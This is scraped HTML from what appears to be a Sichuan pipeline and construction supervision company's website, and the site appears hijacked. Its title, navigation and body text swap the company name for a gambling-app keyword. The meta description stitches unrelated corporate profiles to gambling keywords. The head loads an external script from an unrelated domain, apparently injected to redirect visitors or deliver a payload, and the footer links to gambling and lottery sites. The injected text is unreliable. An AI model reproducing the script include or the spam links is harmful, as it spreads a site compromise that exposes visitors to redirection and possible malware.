<a class="a_text fl" href="/index.php/tag/apple/change_js/">
                                   长寿北部新城天然气管网迁改工程                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-454-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112749700.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/apple/change_js/">
                                   天然气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-453-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112551487.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/apple/change_js/">
                                   天然气管道工程项目                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-452-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112445883.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/apple/change_js/">
                                   化工石油工程                                  </a>
<div class="clearboth"></div>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-451-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112249376.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/apple/change_js/">
                                   燃气输配站                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-450-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112038711.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/apple/change_js/">
                                   涪陵页岩气输气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
</dl></li></ul>
</div>
</div>
<div class="hd1">
<a class="next"></a>
<ul></ul>
<a class="prev"></a>
<span class="pageState"></span>
</div>
</div>
<script src="change_js/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>
<script type="text/javascript">
                        
                           // 多行/多列的滚动解决思路在于：把每次滚动的n个li放到1个ul里面，然后用SuperSlide每次滚动1个ul，相当于每次滚动n个li
                          jQuery(".multipleColumn").slide({titCell:".hd1 ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:1,trigger:"click",scroll:1});
                       </script>
</div>
<div class="i_title">
<span class="s1 bigzm fl">企业文化<font>Company Culture</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-15-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_qywh_div">
<dl class="i_qywh_div_l fl">
<dt>
<a class="fl a_title fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
<div class="a_titletext fl">
                         浅谈夯管施工的技术要点安博app登录入口赵琦【摘要】在管道安装施工的过程中，经常会遇到管道敷设的路线与地面已有的公路、铁                          </div>
<dd>
<a href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 <span class="fr">2025-02-18</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词<span class="fr">2021-02-24</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议<span class="fr">2021-01-28</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会<span class="fr">2019-12-02</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化<span class="fr">2019-12-02</span></a>
</dd>
</dt>
</dl>
<div class="i_qywh_div_r fr">
<div class="productshow">
<div class="scrollcontainer">
<ul>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-70-1.html"><img src="uploadfile/2025/0407/20250407095348628.png"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-69-1.html"><img src="uploadfile/2025/0218/20250218103855104.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 </a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-59-1.html"><img src=""/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-58-1.html"><img src="uploadfile/2021/0128/20210128031514465.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-50-1.html"><img src="uploadfile/2019/1202/20191202113845410.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-49-1.html"><img src="uploadfile/2019/1202/20191202113811716.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化</a>
</li>
</ul>
</div>
<a class="abtn aleft" href="#left">左移</a>
<a class="abtn aright" href="#right">右移</a>
</div>
<script src="change_js/Xslider.js" type="text/javascript"></script>
<script>
					   $(function(){
						   $(".productshow").Xslider({
							unitdisplayed:1,
							numtoMove:1,
							autoscroll:2000
							
						   });
						})
					</script>
</div>
<div class="clearboth"></div>
</div>
</div>
</div>
</section>
<section class="ui_div i_linkbg">
<div class="ui_div_center i_linkbg">
<div class="i_linkdiv">
<span class="s1 fl" style="width:70px;">友情链接:</span>
<div class="fr" style="width:1100px; height:21px; overflow:hidden;">
<div class="cx_content1" id="demo">
<div id="indemo">
<div id="demo1">
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
<div id="demo2"><!--这个div不能删除 -->
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
</div>
</div>
<script language="JavaScript" src="change_js/rolling.js"></script>
<!--                               <a href="http://web.scjst.gov.cn/webSite/cqss/" 四川省建设工程质量与安全监督信息网>四川省建设工程质量与安全监督信息网</a>
                          <a href="http://www.sczb.net/" 四川省建设工程招标投标管理总站>四川省建设工程招标投标管理总站</a>
                          <a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" 四川省建设工程合同备案管理信息系统>四川省建设工程合同备案管理信息系统</a>
                          <a href="http://www.sceci.net/" 四川省工程造价信息网>四川省工程造价信息网</a>
                          <a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" 四川省工程建设招标投标协会>四川省工程建设招标投标协会</a>
                          <a href="http://www.scjst.gov.cn/index.html" 四川省住房和城乡建设厅>四川省住房和城乡建设厅</a>
                          <a href="http://www.spprec.com/sczw/" 四川省人民政府政务服务和公共资源交易服务中心>四川省人民政府政务服务和公共资源交易服务中心</a>
                          <a href="http://www.scwater.gov.cn/" 四川水利网>四川水利网</a>
                          <a href="http://www.sczfcg.com/view/srplatform/portal/index.html" 四川政府采购>四川政府采购</a>
                          <a href="http://www.sccin.com.cn/" 四川建设网>四川建设网</a>
             -->
</div>
<div class="clearboth"></div>
</div>
</div>
</section>
<!--end content-->
<!--start footer-->
<footer class="ui_div f_bg">
<div class="ui_div_center f_bg">
<div class="f_footer">
<div class="f_footer_l fl">
               安博app登录入口<br/>
<div>联系电话：028—81515502</div>
<div>联系地址：剑南大道1166号美行中心1302室  <a href="http://www.beian.miit.gov.cn/" rel="nofollow" target="_blank">蜀ICP备17030019号</a></div>
</div>
<span class="fr s2">
<img height="111" src="uploadfile/2019/1202/20191202021846703.jpg" width="111"/>
</span>
<div class="clearboth"></div>
</div>
</div>
</footer>
<!--end footer-->
<div class="link">
<a href="http://www.aboutsure.com">九州登录</a> | <a href="http://www.houseksa.com">亚投首页【中国】有限公司</a> | <a href="http://www.naverh.com">mk平台</a> | <a href="http://www.firstdietpillclinics.com">乐鱼网页版登录入口</a> | <a href="http://www.rainforestbuilders.com">球速网页版</a> | <a href="http://www.reviewbuysell.com">大红鹰彩票app（中国）官方入口</a> | <a href="http://www.garganeselaw.com">爱游戏ayx官方登录入口</a> | <a href="http://www.allsystemdisplays.com">胜游足球</a> | <a href="http://www.wordsmithscotland.com">完美官方网页版</a> | 
</div>
</body>
<!--[if IE 6]>
	<script src="//letskillie6.googlecode.com/svn/trunk/2/zh_CN.js"></script>
<![endif]-->
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.l-i-n-k-e-d.com/index.php/tag/apple/images/bgmusic.mp3
body_size: 29187
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame
		Remove this if you use the .htaccess -->
<title>安博app登录入口_安博（中国）</title>
<meta content="安博app登录入口,安博（中国）," name="keywords"/>
<meta content="安博app登录入口【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】成立于1992年，2018年在上海交易所主板上市（安博app登录入口），公司主业聚焦5G新基建、智慧城市与云网算力服务，提供算力、存储、云服务和解决方案，是中国移动、中国电信、中国联通、中国铁塔的重要服务商，在国际“一带一路”沿线国家开展5G+储能业务安博（中国）【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】总部位于炎帝神农故里，编钟古乐之乡，中国专用汽车之都湖北省随州市，是集汽车技术研发、汽车制造、汽车改装、汽车零部件、金融、教育、置业投资为一体的多元化集团公司，安博（中国）集团公司总部位于随州市曾都区程力汽车工业园。【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】现有员工8013人。旗下拥有七家子公司：各子公司向多个行业辐射，涵盖了冶金、电力、物流、房地产、经贸、融资担保、建筑安装、机械修造、矿渣微粉、钢铁制品等领域。集团公司完美地实现了多品种、多领域、跨行业、跨地域的转型升级。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/11/7/ky1.js" type="text/javascript"></script>
<link href="/index.php/tag/apple/images/css/main.css" rel="stylesheet" type="text/css"/>
<script src="js/jquery-1.8.0.min.js" type="text/javascript"></script>
<script src="js/modelmain.js" type="text/javascript"></script>
<script src="js/main.js" type="text/javascript"></script>
<link href="/index.php/tag/apple/images/bjs/jquery.bxslider.css" rel="stylesheet" type="text/css"/>
<script src="bjs/jquery.bxslider.min.js" type="text/javascript"></script>
<script type="text/javascript"> 
          $(document).ready(function(){
			  var bgWidth=document.documentElement.clientWidth;
            $('#slider1').bxSlider({
				auto : true,
				bgwidth:bgWidth
			}); 
          }); 
        </script>
<!--[if IE]>
		<script src="js/html5.js"></script>
		<![endif]-->
<!--<embed  src="images/bgmusic.mp3" autostart="true" loop="true" hidden="true" style="position:static; left:0px; top:0px;">-->
<audio autoplay="autoplay" height="100" id="audio" width="100">
<source src="images/bgmusic.mp3" type="audio/mp3"/>
<!--<embed height="100" width="100" src="images/bgmusic.mp3" style="position:static; left:0px; top:0px;" />-->
</audio>
<script type="text/javascript">
		function audioAutoPlay(id){
			var audio = document.getElementById(id),
			play = function(){
			audio.play();
			document.removeEventListener("touchstart",play, false);
		};
		audio.play();
		document.addEventListener("WeixinJSBridgeReady", function () {//微信
		play();
		}, false);
		document.addEventListener('YixinJSBridgeReady', function() {//易信
		play();
		}, false);
		document.addEventListener("touchstart",play, false);
		}
		audioAutoPlay('audio');
		</script>
</head>
<body onresize="resize();">
<!-- <div class="loading"><div class="loading-img"><img src="images/logo_f.png" class="" style="width:100%"/></div></div>-->
<!--start header-->
<section id="banner">
<ul id="slider1">
<li>
<a><img src="uploadfile/2019/1212/20191212084111662.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084128189.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084141181.png"/></a>
</li>
</ul>
<div class="nav_div">
<a alt="四川豐弘工程項目管理有限公司" class="fl" href="/" title="四川豐弘工程項目管理有限公司">
<img height="62" src="uploadfile/2024/0905/20240905025136162.jpg" width="394"/>
</a>
<ul class="fr nav">
<li>
<a class="nav_a1 active" href="/">安博（中国）</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-1-1.html">关于我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-2-1.html">公司简介</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-6-1.html">员工风采</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="http://www.l-i-n-k-e-d.com">企业资质</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-7-1.html">项目案例</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-8-1.html">化工石油工程</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-9-1.html">市政燃气工程</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-15-1.html">企业文化</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-24-1.html">企业招聘</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-26-1.html">招聘信息</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-14-1.html">新闻中心</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-16-1.html">公司动态</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-39-1.html">社会新闻</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-27-1.html">联系我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-28-1.html">公司地址</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
</ul>
<div class="clearboth"></div>
</div>
</section>
<!--end header-->
<!--start content-->
<section class="ui_div cen_bg">
<div class="ui_div_center cen_bg">
<div class="i_content">
<div class="i_title">
<span class="s1 bigzm fl">公司简介<font>About us</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-2-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_about">
<div class="fl i_about_l">
<div><span style="font-size:16px;">     </span> 安博app登录入口（公司原名：四川丰弘油气工程监理有限公司）成立于2004年5月，是由长期从事石油天然气管道建设工程、市政公用工程和房屋建筑工程、机电安装工程、电力工程的专家和专业技术人员共同组建而成。</div>
公司是从事化工石油工程、市政公用工程（燃气类）、房屋建筑工程、机电安装工程、电力工程建设监理及相关技术咨询服务的专业化监理企业。具有住房和城乡建设部化工石油工程监理甲级；市政公用工程监理甲级；房屋建筑工程监理乙级、机电安装工程乙级、电力工程乙级资质。<br/>
       公司系四川省建设监理协会、成都市建设监理协会和中国建设监理协会石油监理分会会员单位。<br/>
       公司视工程监理质量为生命，以顾客满意为目标，持续改进，稳定发展，具有ISO9001:2000质量体系认证，环境管理体系和职业健康安全管理体系认证证书。<br/>
我公司拥有一个由中石油系统专家、行业权威15人组成的专家委员会，知识结构涵盖了工程咨询和工程监理各个专业。监理跨度不但是施工阶段的监理，从项目策划、可行性研究、工程设计，延伸到竣工决算、项目竣工验收直至移交生产的全过程监理。同时，还在工程监理实践中，筛选、录用并凝聚了一批具有深厚的专业底蕴、丰富的大中型乃至特大型相关行业工程建设监理经验和良好的人格素质的高、中级监理人才，目前，我们拥有各专业高级工程师25人、工程师50余人、其他工程技术人员和管理人员30多人，其中国家注册监理工程师、国家注册造价师、国家一级建造师、国家注册设备师、国家注册安全师等60余人次。中石油监理师、四川省监理从业人员培训合格人员60余人。从事现场监理工作人员全部取得建设部相关部门监理资格培训合格证书。<br/>
公司的服务宗旨是：守法、诚信、公正、科学。公司的质量方针是：坚持科学管理、提供优质服务、承诺终身负责，确保业主满意。公司自成立以来，以其科学、完备的质量保证体系及雄厚的专业技术力量，在川、京、渝、陕、浙、湘、鲁、黔、滇、苏等省开展监理业务。<br/>
        多年来，我公司在化工石油工程方面承担了约千余项工程项目的监理工作，累计监理油气长输管道卖六千余公里，大中型燃气输配站百余座，钻前工程六十项以及CNG、LNG站工程、页岩气工程、大型储油罐工程、石油化工生产装置建设工程等总投资超过百亿元。在市政公用（燃气类）工程方面，城市天然气工程建设监理业务涉及中石油西南油气田分公司所属企业管辖的成渝地区的多个城市以及浙江，陕西省、贵州、云南、山东的部分城市，近年来城市民用天然气入户工程的监理量已超过150万户。<br/>
公司在多年的工程监理过程中凭借良好的企业信誉，丰富的工作经验和认真负责的服务态度取得了建设单位的信任和好评。所监理的工程项目无任何安全事故发生，工程质量均达到合同约定要求。                  </div>
<div class="fr i_about_r">
<link href="/index.php/tag/apple/images/posterTvGrid/posterTvGrid.css" rel="stylesheet" type="text/css"/>
<script language="javascript" src="posterTvGrid/posterTvGrid.js" type="text/javascript"></script>
<center><div id="posterTvGrid86804"></div></center>
<script type="text/javascript">
                    var posterTvGrid86804 = new posterTvGrid(
                    'posterTvGrid86804',
                    {className: "posterTvGrid"},
                    [
										                    															  {"img":"uploadfile/2024/0905/20240905030432441.jpg","title":"","url":"/show-11-77-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030518881.jpg","title":"","url":"/show-11-78-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030549568.jpg","title":"","url":"/show-11-79-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030625592.jpg","title":"","url":"/show-11-80-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030708601.jpg","title":"","url":"/show-11-81-1.html"},
																									 {"img":"uploadfile/2024/0905/20240905030836897.jpg","title":"","url":"/show-11-82-1.html"}
															]
                    );
                    </script>
<!--<div id="box_wwwzzjsnet">
                        <pre class="prev">prev</pre>
                        <pre class="next">next</pre>
                        <ul>
                                                      
                        </ul>
                    </div>
                       <script type="text/javascript" src="change_js/js.js"></script>-->
</div>
<div class="clearboth"></div>
</div>
<div class="i_news_title bigzm">
                 新闻中心<font>News</font>
</div>
<div class="i_news_nav">
<a href="javascript:void(0);">公司动态</a>
<a href="javascript:void(0);">社会新闻</a>
</div>
<div class="i_news_c">
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-16-71-1.html"><img height="312" src="uploadfile/2025/0527/20250527115245784.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-16-71-1.html">我公司叶凝绿被授予“2024年度成都建设监理协会优秀联络员”称号</a>
<div class="a_text_c fl">
                         我公司在成都建设监理协会两百余家会员单位中，拥有化工石油与市政工程监理甲级资质。公司设立二十多年来，认真做好委托人的每项工程的监                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-68-1.html">公司举办HSE及工程项目管理技术培训会</a>
<div class="fl div_text">
                              为进一步提升公司项目管理人员的专业能力、管理经验及团队协作能力。2025年2月10日，公司工作会结束后，公司在太阳城宾馆会议室成功举办技术培训会                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-67-1.html">安博app登录入口召开2025年度工作会，共谋发展新篇章</a>
<div class="fl div_text">
                              为总结过去、展望未来，明确发展方向，安博app登录入口在成都召开2025年度工作会议                           </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">03</div>
<div class="s2 fl">2025-01</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-66-1.html">董阳在北京寰球项目中获得2024年度“安全之星”荣誉称号</a>
<div class="fl div_text">
                              安博app登录入口是北京寰球工程有限公司的合作单位，为北京寰球提供技术服务。董阳同志是我公司委派到独山子石化公司塔里木                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-39-54-1.html"><img height="312" src="uploadfile/2019/1202/20191202015216845.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-39-54-1.html">工程监理行业市场需求分析</a>
<div class="a_text_c fl">
                        工程监理按监理阶段可分为设计监理和施工监理。设计监理是在设计阶段对设计项目所进行的监理，其主要目的是确保设计质量和时间等目标满足业                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-53-1.html">浅谈房屋建筑工程旁站监理作用</a>
<div class="fl div_text">
                             建设部2002年7月颁发的《房屋建筑工程施工旁站监理管理办法》要求于2003年1月1日起施行。其中明确指出:房屋建筑工程施工旁站监理是指监理人                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-52-1.html">民用建筑施工中监理应注意的几个问题</a>
<div class="fl div_text">
                             民用建筑的地基、基础、主体、屋面、楼地面和装饰装修工程是涉及楼房安全性、耐久性、整体性的重点，本文以新科花园３＃住宅楼为例，提出了                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-51-1.html">做好一个工程监理工程必知知识</a>
<div class="fl div_text">
                             竣工验收应符合下列条件1 完成工程设计和合同约定的各项内容、达到竣工标准。2 施工单位在工程完工后，对工程质量进行了全面检查，确认工程                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<div class="clearboth"></div>
</div>
<div class="i_title">
<span class="s1 bigzm fl">项目案例<font>Cases</font></span>
</div>
<div class="i_yjshow">
<div class="multipleColumn" style="margin:0 auto">
<div class="bd">
<div class="ulWrap">
<ul>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-455-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112932105.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/apple/images/">
                                   长寿北部新城天然气管网迁改工程                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-454-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112749700.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/apple/images/">
                                   天然气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-453-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112551487.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/apple/images/">
                                   天然气管道工程项目                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-452-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112445883.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/apple/images/">
                                   化工石油工程                                  </a>
<div class="clearboth"></div>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-451-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112249376.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/apple/images/">
                                   燃气输配站                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-450-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112038711.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/apple/images/">
                                   涪陵页岩气输气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
</dl></li></ul>
</div>
</div>
<div class="hd1">
<a class="next"></a>
<ul></ul>
<a class="prev"></a>
<span class="pageState"></span>
</div>
</div>
<script src="change_js/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>
<script type="text/javascript">
                        
                           // 多行/多列的滚动解决思路在于：把每次滚动的n个li放到1个ul里面，然后用SuperSlide每次滚动1个ul，相当于每次滚动n个li
                          jQuery(".multipleColumn").slide({titCell:".hd1 ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:1,trigger:"click",scroll:1});
                       </script>
</div>
<div class="i_title">
<span class="s1 bigzm fl">企业文化<font>Company Culture</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-15-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_qywh_div">
<dl class="i_qywh_div_l fl">
<dt>
<a class="fl a_title fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
<div class="a_titletext fl">
                         浅谈夯管施工的技术要点安博app登录入口赵琦【摘要】在管道安装施工的过程中，经常会遇到管道敷设的路线与地面已有的公路、铁                          </div>
<dd>
<a href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 <span class="fr">2025-02-18</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词<span class="fr">2021-02-24</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议<span class="fr">2021-01-28</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会<span class="fr">2019-12-02</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化<span class="fr">2019-12-02</span></a>
</dd>
</dt>
</dl>
<div class="i_qywh_div_r fr">
<div class="productshow">
<div class="scrollcontainer">
<ul>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-70-1.html"><img src="uploadfile/2025/0407/20250407095348628.png"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-69-1.html"><img src="uploadfile/2025/0218/20250218103855104.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 </a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-59-1.html"><img src=""/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-58-1.html"><img src="uploadfile/2021/0128/20210128031514465.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-50-1.html"><img src="uploadfile/2019/1202/20191202113845410.jpg"/></a>
